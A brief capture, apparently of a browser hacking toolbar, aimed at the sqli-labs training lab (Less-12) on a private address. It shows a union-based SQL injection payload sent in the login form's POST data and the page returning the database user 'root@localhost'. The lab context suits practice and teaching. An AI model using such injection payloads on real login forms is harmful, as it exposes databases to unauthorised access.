 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.50.128/sqli-labs/Less-12/
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=") union select 1,user() %20%23
&passwd=d
&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:root@localhost